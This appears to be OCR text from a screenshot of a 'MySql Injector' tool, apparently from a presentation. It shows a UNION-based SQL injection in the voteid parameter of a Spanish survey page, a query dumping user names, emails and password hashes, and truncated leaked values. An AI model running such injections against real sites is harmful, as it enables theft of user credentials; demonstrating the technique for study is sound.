 mysqlInjector File Edit Window Help mié 22:54 José M. Palazón
MySql Injector
Url: http://www. .es/encuesta/votos.php?action=show&voteid=6%20and%201=0%20union%20select%201,[SQL],1,1,1,1-- Connect
Browser Console Log
Sql: SELECT user_name, user_email, user_pw FROM _userdata Run
user_name user_email user_pw
@hot... 8aed859abb...
@hot... 8aed859abb...